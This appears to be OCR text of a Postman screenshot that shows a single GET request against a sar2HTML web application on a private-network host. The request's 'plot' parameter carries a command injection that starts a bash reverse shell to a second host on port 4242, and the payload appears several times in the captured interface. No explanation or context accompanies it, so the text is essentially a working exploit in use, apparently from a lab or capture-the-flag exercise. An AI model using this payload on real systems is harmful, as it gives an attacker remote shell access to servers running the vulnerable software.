 Postman
File Edit View Help
Home Workspaces Explore Search Postman Sign In Create Account
Working locally in Scratch Pad. Switch to a Workspace
Overview GET http://192.168.66.153/s No Environment
http://192.168.66.153/sar2HTML/?plot=;/bin/bash -c 'bash -i >%26 /dev/udp/192.168.66.191/4242 0>%261' Save
GET http://192.168.66.153/sar2HTML/?plot=;/bin/bash -c 'bash -i >%26 /dev/udp/192.168.66.191/4242 0>%261' Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
plot ;/bin/bash -c 'bash -i >%26 /dev/udp/192.168.66.191/4242 0>%261'
Key Value Description